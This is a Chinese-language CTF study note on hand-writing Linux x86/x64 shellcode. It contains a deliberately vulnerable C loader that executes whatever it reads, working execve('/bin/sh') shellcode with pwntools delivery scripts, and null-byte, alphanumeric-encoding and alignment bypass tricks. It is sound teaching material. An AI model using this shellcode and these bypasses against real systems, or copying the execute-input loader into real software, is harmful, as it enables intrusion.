
【Pwn深入学习】手写shellcode学习笔记
前言
笔者打ctf有一段时间了,主打pwn,然后打完ISCC2025的vm题和pwnable.tw第一题后发现自己手写shellcode基础太薄弱了,太过于依靠自动化工具。于是在比赛后赶快写一遍笔记查漏补缺。
环境:
- windows11 主机
- VMware 17.6.3
- Ubuntu 24
工具:
- VScode
- python 3.12
- pwntools
- gcc
前置知识点:
- C语言
- pwn
- Liunx
- x86 和 x64 汇编 & 机器码
- 图灵完备(一个游戏,推荐玩)
本文大量参考了:
- ve1kcon师傅的文章:https://xz.aliyun.com/news/16107
- 以及ZikH26师傅的文章:https://www.cnblogs.com/ZIKH26/articles/15845766.html
一、什么是shellcode
通俗点讲,就是打开一个shell提供交互,狭义上就是指能够打开正向shell的机械码,广义上也可以反弹一个shell。
1.1 shellcode 和 payload 有什么区别
shellcode是payload的子集,payload发送的可以是正常交互内容,也可以就是shellcode,也可以兼有之,一般在ctf我们写的都是payload,很少手写shellcode
1.2 shellcode 基础
因为是面向ctf学习,肯定不要全部学习所有汇编,所以可以要借助现有工具来进行编写
推荐一个在线汇编的网站:https://defuse.ca/online-x86-assembler.htm#disassembly
在这个网站先把一些常用的汇编指令(Intel 风格,下文都是)打表出来:
32位寄存器
| 寄存器 | 含义 | 用途说明 | 重要 | 对应机器码(示例:mov reg, imm) |
python对应代码 |
|---|---|---|---|---|---|
eax |
累加器 | 系统调用号、返回值、数学运算 | ✅ | B8 xx xx xx xx(mov eax, imm32) |
\xB8 |
esp |
栈顶指针 | 指向当前栈顶 | ✅ | 一般通过pop和pust控制 |
无 |
ebp |
栈基指针 | 函数栈帧基址 | ✅ | 一般通过pop和pust控制 |
无 |
eip |
指令指针 | 当前执行指令地址(不可直接访问) | ✅ | 通过ret和syscall控制 |
无 |
ebx |
基址寄存器 | 常用于传参、存地址 | BB xx xx xx xx(mov ebx, imm32) |
\xBB |
|
ecx |
计数器 | 传参、循环计数、rep 指令使用 |
B9 xx xx xx xx(mov ecx, imm32) |
\xB9 |
|
edx |
数据寄存器 | 传参、系统调用参数、除法余数存放 | BA xx xx xx xx(mov edx, imm32) |
\xBA |
|
esi |
源索引 | 字符串操作、系统调用参数 | BE xx xx xx xx(mov esi, imm32) |
\xBE |
|
edi |
目的索引 | 字符串操作、系统调用参数 | BF xx xx xx xx(mov edi, imm32) |
\xBF |
64位寄存器:
| 寄存器 | 含义 | 用途说明 | 重要 | 对应机器码(示例:mov reg, imm64) |
Python 对应代码 |
|---|---|---|---|---|---|
rax |
累加器 | 系统调用号、返回值、数学运算 | ✅ | 48 B8 xx xx xx xx xx xx xx xx |
\x48\xB8 |
rsp |
栈顶指针 | 当前栈顶指针,函数调用栈控制 | ✅ | 通过 pop/push/add/sub 控制 |
无 |
rbp |
栈基指针 | 函数栈帧基址,用于保存返回地址等 | ✅ | 通常通过 mov rbp, rsp 或 push/pop 控制 |
无 |
rip |
指令指针 | 当前指令地址(不可直接访问) | ✅ | 通过 jmp/call/ret 控制 |
无 |
rbx |
基址寄存器 | 存地址、保存值(调用不破坏) | 48 BB xx xx xx xx xx xx xx xx |
\x48\xBB |
|
rcx |
计数器 | 传参、循环控制、syscall 会破坏它 | 48 B9 xx xx xx xx xx xx xx xx |
\x48\xB9 |
|
rdx |
数据寄存器 | 第三个参数,常见如 write 的 size |
✅ | 48 BA xx xx xx xx xx xx xx xx |
\x48\xBA |
rsi |
源索引 | 第二个参数 | ✅ | 48 BE xx xx xx xx xx xx xx xx |
\x48\xBE |
rdi |
目的索引 | 第一个参数 | ✅ | 48 BF xx xx xx xx xx xx xx xx |
\x48\xBF |
r8 |
通用寄存器 | 第四个参数 | ✅ | 49 B8 xx xx xx xx xx xx xx xx |
\x49\xB8 |
r9 |
通用寄存器 | 第五个参数 | ✅ | 49 B9 xx xx xx xx xx xx xx xx |
\x49\xB9 |
r10 |
通用寄存器 | 第六个参数(syscall 参数) | ✅ | 49 BA xx xx xx xx xx xx xx xx |
\x49\xBA |
r11 |
通用寄存器 | syscall 会破坏,常用于中转 |
49 BB xx xx xx xx xx xx xx xx |
\x49\xBB |
|
r12 |
通用寄存器 | ROP 常见保存寄存器 | 49 BC xx xx xx xx xx xx xx xx |
\x49\xBC |
|
r13 |
通用寄存器 | ROP 常用 | 49 BD xx xx xx xx xx xx xx xx |
\x49\xBD |
|
r14 |
通用寄存器 | ROP 常用 | 49 BE xx xx xx xx xx xx xx xx |
\x49\xBE |
|
r15 |
通用寄存器 | ROP 常用 | 49 BF xx xx xx xx xx xx xx xx |
\x49\xBF |
常用指令
| 指令 | 功能说明 | 位数 | 示例汇编 | 机器码示例 | Python 字节码 |
|---|---|---|---|---|---|
mov reg, imm |
将立即数写入寄存器 | 32/64 | mov eax, 0x1 / mov rax, 0x1 |
B8 01 00 00 00 / 48 B8 ... |
\xB8... / \x48\xB8... |
xor reg, reg |
清零、寄存器异或 | 32/64 | xor eax, eax / xor rax, rax |
31 C0 / 48 31 C0 |
\x31\xC0 / \x48\x31\xC0 |
push reg |
将寄存器压入栈 | 32/64 | push eax / push rax |
50 / 50(64位同码不同含义) |
\x50 等 |
pop reg |
将栈顶值弹入寄存器 | 32/64 | pop eax / pop rax |
58 / 58 |
\x58 等 |
int 0x80 |
Linux 32位系统调用 | 仅32位 | int 0x80 |
CD 80 |
\xCD\x80 |
syscall |
Linux 64位系统调用 | 仅64位 | syscall |
0F 05 |
\x0F\x05 |
ret |
返回上一地址 | 32/64 | ret |
C3 |
\xC3 |
jmp reg |
跳转至寄存器地址 | 32/64 | jmp eax / jmp rax |
FF E0 / FF E0(需REX前缀) |
\xFF\xE0 |
call reg |
调用寄存器指向的地址 | 32/64 | call eax / call rax |
FF D0 / FF D0(+REX) |
\xFF\xD0 |
nop |
空操作,对齐或占位 | 32/64 | nop |
90 |
\x90 |
lea reg, [addr] |
取地址偏移 | 32/64 | lea edi, [esp+4] / lea rdi, [rip+...] |
多变 | 多变 |
add reg, imm |
寄存器加值 | 32/64 | add eax, 1 / add rax, 1 |
83 C0 01 / 48 83 C0 01 |
\x83\xC0\x01 等 |
sub reg, imm |
寄存器减值 | 32/64 | sub eax, 1 / sub rax, 1 |
83 E8 01 / 48 83 E8 01 |
\x83\xE8\x01 等 |
cmp reg, imm |
比较寄存器与立即数 | 32/64 | cmp eax, 1 / cmp rax, 1 |
83 F8 01 / 48 83 F8 01 |
\x83\xF8\x01 等 |
jne / jz / jmp |
条件跳转/绝对跳转 | 32/64 | jne 0xA |
75 0A |
\x75\x0A |
int3 |
断点中断(调试) | 32/64 | int3 |
CC |
\xCC |
请注意下面的事项:
| 指令类别 | 32位差异 | 64位差异 |
|---|---|---|
| 系统调用 | 使用 int 0x80,系统调用号放在 eax |
使用 syscall,号在 rax,参数传递遵循寄存器规则(rdi、rsi、rdx...) |
mov |
通常写 mov eax, imm32 |
需带 REX 前缀写 mov rax, imm64 |
| 栈操作 | 操作 esp,常配合 ebp 做栈帧 |
操作 rsp,可配合 rbp 做栈帧 |
| 跳转类 | 通用 jmp eax / call eax |
需要 REX 前缀来访问完整64位寄存器(如 jmp rax) |
二、从一个64位shell开始
看了这么多,我们无任何保护先试试看打开一个shell(Liunx amd64)
2.1 制作代码:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
int main()
{
// 关闭缓冲区
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
// 分配可执行内存
size_t size = 4096;
void *buf = mmap(NULL, size,
PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_ANONYMOUS | MAP_PRIVATE,
-1, 0);
if (buf == MAP_FAILED)
{
perror("mmap");
exit(1);
}
// 提示并读取 shellcode
printf("Input shellcode (max %zu bytes):\n", size);
ssize_t len = read(STDIN_FILENO, buf, size);
if (len <= 0)
{
perror("read");
exit(1);
}
printf("Received %zd bytes, executing...\n", len);
// 执行 shellcode
((void (*)())buf)();
return 0;
}
/*
编译示例:
gcc -fno-stack-protector -z execstack -no-pie exec_shellcode.c -o exec_shellcode
运行:
./exec_shellcode
然后将你的 shellcode 通过管道或输入导入程序。
*/
2.2 写一个简单的汇编:
首先我们的目的是执行execve("/bin/sh",0,0)从而获取shell因此,我们需要干三件事情
- 因为程序本来是没有这个execve函数的,但是我们现在要凭空给它造一个,因此这里系统调用
execve(你可以理解为,执行syscall指令之前将rax装成对应的系统调用号,就可以执行对应的系统调用。 - 将第一个参数存入
"/bin/sh" - 将第二个、第三个参.数存入
0
我们可以先不考虑一堆手法,先纯粹的利用
2.2.1 首先制作第一个参数
mov rbx, 0x68732f6e69622f ; # /bin/sh
push rbx; # 把"/bin/sh"放入栈上
mov rdi, rsp; # 取栈顶地址,既"/bin/sh"地址到rdi上
芝士点:
- 这里的
0x68732f6e69622f是/bin/sh的asllc编码,并且使用小端序 - 不能直接把
0x68732f6e69622f放到rdi,因为要传入的是字符串地址而不是字符串本体
2.2.2 制作第二、三个参数
xor rsi,rsi; # xor 本身 本身 等同于清0自身
xor rdx,rdx;
2.2.3 把系统调用参数放入rax
mov rax,0x3b; # 即59,调用程序
syscall;
2.2.4 试试看?
组合:
mov rdi, 0x68732f6e69622f; # 即 /bin/sh
xor rsi,rsi; # xor 本身 本身 等同于清0自身
xor rdx,rdx;
mov rax,0x3b; # 即59,调用程序
syscall;
脚本
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
io = process('./exec_shellcode')
file = ELF('./exec_shellcode')
def debug():
gdb.attach(io)
shellcode = """
mov rbx, 0x68732f6e69622f ;
push rbx;
mov rdi, rsp;
xor rsi, rsi;
xor rdx, rdx;
mov rax, 59;
syscall
"""
io.recvuntil(b"bytes):\n")
# debug()
shellcode = asm(shellcode, arch='amd64', os='linux')
print(f"asm {shellcode}")
io.send(shellcode)
io.interactive()
ok,就这样打好了

可以看到这个shellcode十分短小精悍,只有0x1d字节
2.3 细节简介
2.3.1 /bin/sh为什么是这个样子?
mov rbx, 0x68732f6e69622f ; # /bin/sh
push rbx; # 把"/bin/sh"放入栈上
mov rdi, rsp; # 取栈顶地址,既"/bin/sh"地址到rdi上
mov rbx, 0x68732f6e69622f ; # /bin/sh:0x68732f6e69622是小端序,也就是说,实际上是hs/nib/的ascll编码

- 为什么不是
/bin/sh\x00:- 细心的师傅可能发现了,我们平时写payload的时候貌似都要写
/bin/sh\x00,但是这里没写是因为编译器看到这个不是8位对齐,自动在地位补了0

- 细心的师傅可能发现了,我们平时写payload的时候貌似都要写
- 为什么要压入栈再取栈顶地址?
- 系统调用要的是字符串地址而不是字符串本身,辅助理解:
int a = 0x1145;
scanf("%d",c); #❎ 数据位于0x1145
scanf("%d",&c); #✅ 数据位于&a
2.3.2 为什么使用xor
xor rsi,rsi; # xor 本身 本身 等同于清0自身
xor rdx,rdx;
这里给xor 的真值表:
| A | B | A ⊕ B |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |
我们发现,如果自己对自己xor,会清空自身(即赋值自身为0),那为什么不用mov或者sub?
一个比较简单的事实是:这两个指令不可避免的要在shellcode编码\x00,这可不是什么好事,真实场景下,大多数漏洞来源并不是read、scanf、gets,而是strcopy、strcmp等二级字符串操作,C语言用什么截断字符串?对的\x00,所以我们要避免出现\x00,上面使用/bin/sh而不是/bin/sh\x00也有这部分考虑,但是很显然没考虑周全,最终的payload还是出现了\x00,这里在后面绕过还会细讲。
2.3.3 系统调用
mov rax,0x3b; # 即59,调用程序
syscall;
syscall调用号打表:
| 调用名称 | Syscall # | 功能说明 | rdi | rsi | rdx | r10 | r8 | r9 |
|---|---|---|---|---|---|---|---|---|
| execve | 59 | 执行新程序(这里常用 /bin/sh) |
char *filename一般来说为0就好 |
char *const argv[]一般来说为0就好 |
char *const envp[]一般来说不用管 |
– | – | – |
| sigreturn | 15 | 从信号处理函数返回(SROP 利用) | – | – | – | – | – | – |
| open | 2 | 打开文件 | const char *pathname文件路径 |
int flags创建权限,ctf不常用 |
mode_t mode打开模式 |
– | – | – |
| read | 0 | 从文件描述符读取 | unsigned int fd从那里读 |
void *buf读到哪里 |
size_t count读多少 |
– | – | – |
| write | 1 | 向文件描述符写入 | unsigned int fd写到哪里 |
const void *buf从哪里写 |
size_t count写多少 |
– | – | – |
三、再来一个32位shellcode
3.1 制作代码
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>
#include <signal.h> // ensure 32-bit compatibility
int main()
{
// 关闭缓冲区
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stderr, NULL, _IONBF, 0);
// 分配可执行内存
size_t size = 4096;
void *buf = mmap(NULL, size,
PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_ANONYMOUS | MAP_PRIVATE,
-1, 0);
if (buf == MAP_FAILED)
{
perror("mmap");
exit(1);
}
// 提示并读取 shellcode
printf("Input shellcode (max %zu bytes):\n", size);
ssize_t len = read(STDIN_FILENO, buf, size);
if (len <= 0)
{
perror("read");
exit(1);
}
printf("Received %zd bytes, executing...\n", len);
// 执行 shellcode
((void (*)())buf)();
return 0;
}
/*
32 位编译示例:
gcc -m32 -fno-stack-protector -z execstack -no-pie exec_shellcode.c -o exec_shellcode32
运行:
./exec_shellcode32
然后将你的 32 位 shellcode 通过管道或输入导入程序。
*/
3.2 写一个shellcode....吗?
3.2.1 不管怎么样,先写入/bin/sh罢!
这里就遇到了第一个问题:0x68732f6e69622f对于32位来说太长了,寄存器宽度只有 4 字节(32 位),欸,一次不行那我就分两次不就好了吗,恭喜你发明了:把 /bin/sh 分成两段,用 2 次 push,并且倒序压栈(小端顺序)
xor eax, eax ; 清零,后面用于 null 终结符
push eax ; "\x00",字符串结尾
push 0x68732f2f ; "//sh",注意这是小端序写法,等价于 "/sh\0"
push 0x6e69622f ; "/bin"
mov ebx, esp ; ebx = "/bin//sh"
3.2.2 其他参数
接下来就是设置其它参数了,不过请注意,尽管32位是使用栈传递参数的,但是这是汇编,(代码是这样写的)还是要这样子传
xor ecx, ecx ; ecx = 0
xor edx, edx ; edx = 0
mov eax, 0xb ; syscall number 11: execve
int 0x80 ; 调用系统调用
3.2.3 跑起来!
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
io = process('./exec_shellcode32')
file = ELF('./exec_shellcode32')
def debug():
gdb.attach(io)
shellcode = """
xor eax, eax;
push eax;
push 0x68732f2f;
push 0x6e69622f;
mov ebx, esp;
xor ecx, ecx;
xor edx, edx;
mov eax, 0xb;
int 0x80;
"""
io.recvuntil(b"bytes):\n")
# debug()
shellcode = asm(shellcode, arch='i386', os='linux')
print(f"asm {shellcode}")
io.send(shellcode)
io.interactive()

仅仅用了0x1a
四、奇奇怪怪的绕过手法
4.1 \x00绕过
如同上文所说:
一个比较简单的事实是:这两个指令不可避免的要在shellcode编码\x00,这可不是什么好事,真实场景下,大多数漏洞来源并不是read、scanf、gets,而是strcopy、strcmp等二级字符串操作,C语言用什么截断字符串?对的\x00,所以我们要避免出现\x00,上面使用/bin/sh而不是/bin/sh\x00也有这部分考虑,但是很显然没考虑周全,最终的payload还是出现了\x00。
观察比较容易出现\x00的地方:
/bin/sh#/bin/sh 低位0mov rax, 0x3b;# 0x3b 高位0mov eax, 0xb# 0xb 高位0int 0x80# 0x80 高位0以及80的本体0
4.1.1 /bin/sh去除\x00
前置知识:/bin/sh和/bin//sh 效果一样,Liunx会自动简化目录
4.1.1.1 64位处理方法
直接填充8字节,让程序在运行时候产生0
xor rdi, rdi;
push rdi; # 倒序放入`\x00`
mov rbx, 0x68732f2f6e69622f ; # /bin//sh 8字节,防止被补0
push rbx; # 把"/bin/sh"放入栈上
mov rdi, rsp; # 取栈顶地址,既"/bin/sh"地址到rdi上
4.1.1.2 32位处理方式
32用原来的,不会产生0
xor eax, eax ; 清零,后面用于 null 终结符
push eax ; "\x00",字符串结尾
push 0x68732f2f ; "//sh",注意这是小端序写法,等价于 "/sh\0"
push 0x6e69622f ; "/bin"
mov ebx, esp ; ebx = "/bin//sh"
4.1.2 mov rax, 0x3b; 去除\x00
背景知识:x86-64 寄存器结构
在 64 位架构下,寄存器是有「分段」的,例如 rax 的内部结构如下:
| 位数 | 寄存器名 | 说明 |
|---|---|---|
| 64 | rax | 整个寄存器 |
| 32 | eax | 低 32 位 |
| 16 | ax | 低 16 位 |
| 8 | al | 低 8 位 |
| 8 | ah | 高 8 位(仅限 ax 的高 8 位) |
使用拼接法
xor rax, rax;
mov al, 0x3b;
对应机器码:
48 31 c0 ; xor rax, rax
b0 3b ; mov al, 0x3b
原理:
xor rax, rax这行的作用是把 rax 整个清零,也就是说:
rax = 0x0000000000000000mov al, 0x3b这会把最低的 8 位(即 al)设置为 0x3b,所以:
rax = 0x000000000000003b
🟢 其他高位保持不变(因为我们刚刚已经清成了全 0),现在只有最低字节发生了变化。
可以直接替换mov rax, 0x3b;
4.1.3 mov eax, 0xb 去除\x00
如同64位,我们也可以如法炮制:
4.1.3.1 方法一:先清寄存器再用 mov al
利用 32 位寄存器和子寄存器特性:
xor eax, eax ; eax = 0
mov al, 0xb ; 只给低8位赋值
31 C0 ; xor eax, eax
B0 0B ; mov al, 0xb
合计4字节,且无\x00。
执行完后,eax 就是 0x0000000b。
4.1.3.2 方法二:使用push和pop组合
push 0xb
pop eax
6A 0B ; push 0xb
58 ; pop eax
合计3字节,更加短小精悍,适合极限构造payload使用
4.1.4 int 0x80# 0x80 高位0以及80的本体0
这个更是重量级,本体带0,对,对吗?
实则不然,机器码是:
cd 80 ; int 0x80
还看不出来?
\xcd\x80
这下看懂了,自己吓自己,不会有问题。
4.2 可见编码绕过
如果程序只读取可见字符怎么办,那就使用这个工具:AE64https://github.com/veritas501/ae64
把自己写的shellcode替换shell, 然后套模板即可
from ae64 import AE64
from pwn import *
context.arch='amd64'
shell = shellcraft.sh()
# get bytes format shellcode
shellcode = asm(shell)
# get alphanumeric shellcode
enc_shellcode = AE64().encode(shellcode)
print(enc_shellcode.decode('latin-1'))
4.3 4/8/16/32/64 位对齐绕过
介绍一个汇编代码:nop , 作用是:什么都不做,对的,纯摆烂
0x90 ; nop
那有什么用呢?当然是填充,如果两条命令中插入了nop,效果就是和没插入一样,比方说:
6A 0B ; push 0xb
90 ; nop
58 ; pop
和没有nop没有区别
4.3.1 作用?
但是程序就是要你输入4字节,否则补零,你也找不到其他代码了,那就
6A 0B ; push 0xb
58 ; po
但是程序必须要4字节对齐,否则补0,怎么办,你也写不出来其他代码。那就加入nop,牺牲1字节长度对齐
6A 0B 58 90 ; # 4字节对齐
4.3.2 例子 & 补充
这里给出一个从别的师傅抄过来的shellcod作为学习样本:
values = [
0x6873bf66,
0x10e7c148,
0x2f2fbf66,
0x10e7c148,
0x6e69bf66,
0x10e7c148,
0x622fbf66,
0x90909057,
0x90ff3148,
0x51bf66,
0x10e7c148,
0x4ff8bf66,
0x90903bb0,
0x90909099,
0x050f,
]
翻译后就是:
| 地址 | 指令 | 说明 |
|---|---|---|
| 0x0 | mov di, 0x6873 |
把 0x6873(对应字符 hs)放到 di 寄存器低16位。 |
| 0x4 | shl rdi, 0x10 |
左移 rdi 16位,为拼接下一个16位数据腾空间。 |
| 0x8 | mov di, 0x2f2f |
把 0x2f2f(即 //)放到 di。 |
| 0xc | shl rdi, 0x10 |
左移 rdi 16位。 |
| 0x10 | mov di, 0x6e69 |
0x6e69 对应 "in"。 |
| 0x14 | shl rdi, 0x10 |
左移 16位。 |
| 0x18 | mov di, 0x622f |
0x622f 对应 "b/"。 |
| 0x1c | push rdi |
把构造好的/bin//sh字符串压栈。 |
| 0x1d | nop x3 |
填充空指令。 |
| 0x20 | xor rdi, rdi |
清零 rdi。 |
| 0x23 | nop |
空指令。 |
| 0x24 | mov di, 0x51 |
rdi 低16位置为 0x51(疑似参数或指令拼接)。 |
| 0x28 | shl rdi, 0x10 |
左移 16 位。 |
| 0x2c | mov di, 0x4ff8 |
rdi 低16位赋值。 |
| 0x30 | mov al, 0x3b |
syscall 号 59,execve 系统调用号。 |
| 0x32 | nop x2 |
空指令。 |
| 0x34 | cdq |
把 eax 的符号位扩展到 edx,设置 rdx = 0 (清零)。 |
| 0x35 | nop x3 |
空指令。 |
| 0x38 | syscall |
发起系统调用。 |
| 0x3a | add byte ptr [rax], al |
